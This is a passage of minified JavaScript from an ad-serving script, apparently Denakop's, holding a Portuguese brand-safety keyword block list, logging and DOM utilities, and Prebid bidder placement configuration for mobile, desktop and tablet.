*droga* *pgr* *pornografia* *drogas* *pib* *prostituta* *policia federal* *prostituicao* *estuprada* *porno * *queimada* *estuprar * *posa de biquini * *saque* *estupro* *prefeito* *caixa economica* *estupro de crianca* *presidente* *fora do ar* *caixa* *cef* *felipe neto* *pazuello* *caixa tem fora* *ministro da saude* *app fora do ar* *oxigenio* *edson leal pujol* *almirante flavio rocha* *centrao* *exercito * *marcelo queiroga* *fernando azevedo e silva* *ditadura* *ilques barbosa* *antonio carlos bermudes* *leo dias* *marinha* *aeronautica* *lilian tahan* *ditadura militar* *golpe* *pedro guimaraes* *eleicoes* *racismo* *bruno pereira* *presidencial* *racista* *dom philips* *aborto* *petrobras* *indios* *assedio moral* *aborto* *atalaia do norte* *daniella marques consentino* *pedofilia* *funai* *celso daniel* *pedofilo* *piquet* *presidenta* *intimas* *nelson piquet* *antonio carlos ferreira* *casa abandonada* *escravocrata* *celso leonardo barbosa* *escravidao* *fbi* *misoginia* *foragido* *barao de bocaina* *cativeiro* *francisco de paula vicente de azevedo* *instituto luisa mell* *hilda* *carcere privado*".split("*").map((function(e){return e.trim()})).filter(Boolean),i=a.length>>>0,r=0;r<i;r++){for(var o=a[r].trim().split(" "),s=o.length,d=0,l=0;l<s;l++){var c=o[l];i>2&&-1!==n.indexOf(" "+c+" ")&&d++}d===s&&t.push(a[r])}}catch(e){z.error("SECOM Block list check: Something wrong here",e)}return t}},{key:"isDebugMode",value:function(){return-1!==window.location.search.indexOf("denakop_debug=true")}},{key:"isForcedRefreshMode",value:function(){return-1!==window.location.search.indexOf("force_refresh=true")}}],n&&S(t,n),e}();function O(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var C=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"_configureCustomLog",value:function(e){var t=e.args,n=e.prefix,a=t;return a=[].slice.call(t),n&&a.unshift(n),a.unshift("display: inline-block; color: #fff; background: #1b7900; padding: 1px 4px; border-radius: 3px;"),a.unshift("%cDenakop"),a}},{key:"_consoleValidator",value:function(e){var t=e.type,n=Boolean(window.console),a=P.isDebugMode()||!1;return!(n&&window.console[t]&&a)}},{key:"userInfo",value:function(){console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"userWarn",value:function(){console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"USER INFO: "}))}},{key:"info",value:function(){this._consoleValidator({type:"info"})||console.info.apply(console,this._configureCustomLog({args:arguments,prefix:"INFO: "}))}},{key:"warn",value:function(){this._consoleValidator({type:"warn"})||console.warn.apply(console,this._configureCustomLog({args:arguments,prefix:"WARN: "}))}},{key:"error",value:function(){this._consoleValidator({type:"error"})||console.error.apply(console,this._configureCustomLog({args:arguments,prefix:"ERROR: "}))}}],n&&O(t,n),e}(),z=C,E="left",M="right",T="RIGHT";function B(e){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B(e)}function N(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var R=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"isElement",value:function(e){return e instanceof Element||e instanceof HTMLElement}},{key:"injectElement",value:function(e){var t=e.position,n=e.anchorElement,a=e.elementToInject;if(this.isElement(n))switch(t){case 1:n.parentNode.insertBefore(a,n);break;case 2:n.insertBefore(a,n.firstChild);break;case 4:n.parentNode.insertBefore(a,n.nextSibling);break;default:n.appendChild(a)}}},{key:"injectMultipleElements",value:function(e){var t=e.anchorElement;e.elementsToInject.forEach((function(e){t.appendChild(e)}))}},{key:"loadScriptAndExecuteCallback",value:function(e){var t=e.length,n=e.scripts,a=e.containerElement,i=document.createElement("script");i.setAttribute("src",n[t]),i.async=!1,a.appendChild(i),t<n.length-1&&(i.onload=this.loadScriptAndExecuteCallback({length:t+1,scripts:n,containerElement:a}))}},{key:"isImageLoaded",value:function(e){var t=e.image;return t.complete&&t.naturalWidth>0&&t.naturalHeight>0||t.width>0&&t.height>0}},{key:"objectHasOwnProperty",value:function(e){var t=e.object,n=e.key;return Object.prototype.hasOwnProperty.call(t,n)}},{key:"objectToArray",value:function(e){return"object"!==B(e)||null===e||Array.isArray(e)?e:Object.keys(e).map((function(t){return[t,e[t]]}))}},{key:"addAttributesToElement",value:function(t){var n=t.element,a=t.attributes;for(var i in a)e.objectHasOwnProperty({object:a,key:i})&&n.setAttribute(i,a[i]);return n}},{key:"createElementWithAttributes",value:function(e){var t=e.tagName,n=e.attributes,a=document.createElement(t);return this.addAttributesToElement({element:a,attributes:n})}},{key:"getEstimatedElementPosition",value:function(e){var t=e.element.getBoundingClientRect(),n=Number(t.left+(window.scrollX||window.pageXOffset)),a=Number(t.top+(window.scrollY||window.pageYOffset)),i=Number(t.width),r=Number(t.height);return{top:a,left:n,width:i,y:a,height:r,x:n,right:n+i,bottom:a+r}}},{key:"generateDivId",value:function(e){var t=e.type,n=e.name,a="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}));return"denakop-".concat(t,"-").concat(n,"-").concat(a)}},{key:"getViewPortSize",value:function(){var e=window.innerWidth,t=window.innerHeight;if(e&&t)return{width:e,height:t};var n=document.documentElement;return{width:n.clientWidth,height:n.clientHeight}}},{key:"scrollPassedElementIntoView",value:function(e){return e.element.getBoundingClientRect().top<window.innerHeight}},{key:"scrollPassedElementIntoViewStatic",value:function(e){return e.elementPositions.top<window.innerHeight}},{key:"isElementVisible",value:function(e){var t=e.element.getBoundingClientRect();return t.top<window.innerHeight&&t.bottom>=0}},{key:"detectVisibility",value:function(e){var t=e.element,n=t.offsetTop,a=t.offsetTop+t.offsetHeight+t.style.marginTop,i=window.scrollY+window.innerHeight,r=window.scrollY;return i>n&&r<a}}],n&&N(t,n),e}(),j="mobile",U="yahoossp";function D(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var L=function(){function e(t){var n=t.placementName,a=t.customSizes,i=t.customBiddersFromDisplayAd;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._customSizes=a,this._placementName=n,this._customBiddersFromDisplayAd=i}var t,n,a;return t=e,a=[{key:"getBidders",value:function(e){var t=e.bidderType;return JSON.parse('{"videoBidders":{"mobile":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690328"}}}},"desktop":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690326"}}}},"tablet":{"intext":{"roixVideo":{"bidder":"roix","params":{"placementId":"19690327"}}}}},"bidders":{"mobile":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166140}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105365}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403467"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402024"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166155}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105362}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403468"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402025"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166156}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105364}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403469"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402027"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166157}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105363}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038847"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016661"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166158}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105366}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166159}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348706"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166173}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403470"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402029"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166154}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110688}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348820"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166148}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110693}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348791"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166146}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110694}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"mobile_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348762"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166147}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110695}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353621"}}}},"desktop":{"side":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_side"}}},"roix":{"bidder":"roix","params":{"placementId":"18403454"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402013"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":146448}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105354}}},"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166141}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105355}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403451"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402009"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166166}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105351}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403452"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402011"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166167}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105353}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403453"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402012"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166168}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105352}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038845"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016665"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166169}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105356}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166170}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348590"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166171}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403455"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402014"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166152}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110687}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348814"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166149}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110690}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348780"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166151}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110691}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"desktop_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348752"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166150}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110692}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353618"}}}},"tablet":{"under":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_under"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166142}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105360}}},"first":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_first"}}},"roix":{"bidder":"roix","params":{"placementId":"18403461"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402017"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166164}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105357}}},"intext":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_intext"}}},"roix":{"bidder":"roix","params":{"placementId":"18403462"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402018"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166163}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105359}}},"scroll":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_scroll"}}},"roix":{"bidder":"roix","params":{"placementId":"18403463"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402020"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166162}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105358}}},"inimage":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_inimage"}}},"roix":{"bidder":"roix","params":{"placementId":"21038846"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"21016662"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166161}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":105361}}},"postitial":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_postitial"}}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166160}}},"slider":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_slider"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348685"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166172}}},"top":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_top"}}},"roix":{"bidder":"roix","params":{"placementId":"18403465"}},"appnexus":{"bidder":"appnexus","params":{"placementId":"18402022"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166153}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110689}}},"square":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_square"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348831"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166143}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110696}}},"vertical":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_vertical"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348807"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166145}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110697}}},"horizontal":{"rtbhouse":{"bidder":"rtbhouse","params":{"publisherId":"dktYUA0ogM5cglwtbBG6","region":"prebid-us"}},"rubicon":{"bidder":"rubicon","params":{"accountId":"23648","siteId":"401834","zoneId":"2250872"}},"onetag":{"bidder":"onetag","params":{"pubId":"7586ca4ec84e073","ext":{"placement_name":"tablet_horizontal"}}},"appnexus":{"bidder":"appnexus","params":{"placementId":"15348772"}},"denakop":{"bidder":"denakop","params":{"host":"cpm.denakop.com","zoneId":166144}},"smartadserver":{"bidder":"smartadserver","params":{"siteId":462514,"pageId":1466222,"formatId":110698}}},"native":{"appnexus":{"bidder":"appnexus","params":{"placementId":"24353620"}}}}}}')[t]||[]}},{key:"getVideoBidders",value:function(t){var n=t.placementName,a=P.getInfo().platform.type,i=e.getBidders({bidderType:"videoBidders"})[a][n];return i?Object.values(i):[]}},{key:"getCustomBidders",value:function(t){var n=t.placementName,a=P.getInfo().platform.type,i=e.getBidders({bidderType:"customBidders"})[a];return i&&i[n]||[]}},{key:"getCustomBiddersNames",value:function(t){var n=t.placementName,a=e.getCustomBidders({placementName:n});return Object.keys(e.getCustomBidders({placementName:n})).map((function(e){return a[e].bidder}))}}],(n=[{key:"get",value:function(){var t=P.getInfo().platform.type,n=e.getBidders({bidderType:"bidders"})[t][this._placementName];n=n?Object.values(n):[];var a=Object.values(e.getCustomBidders({placementName:this._placementName}));return this._customSizes&&n.find((function(e){return e.bidder===U}))&&(n=n.filter((function(e){return e.bidder!==U}))),a&&a.length?n.concat(a):n}}])&&D(t.prototype,n),a&&D(t,a),e}();var F=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._accountId=t||"10449",this._urlCache=void 0,this._viewPlacementTriggerCount={},this._authorizedPlacementTriggerCount={}}var t;return(t=[{key:"_formatAPIGifQueryString",value:function(e){var t=e.objectToBuildQueryString;return Object.keys(t).map((function(e){return Array.isArray(t[e])?t[e].map((function(t){return encodeURIComponent(e)+"[]="+encodeURIComponent(t)})).join("&"):encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&")}},{key:"_buildAction",value:function(e){var t,n=e.action,a=e.placementName,i=e.creatives,r=e.message,o=e.videoUrl,s=e.denakopAdvertiser,d=e.denakopCPM,l=e.urlPassback;if(!this._urlCache){var 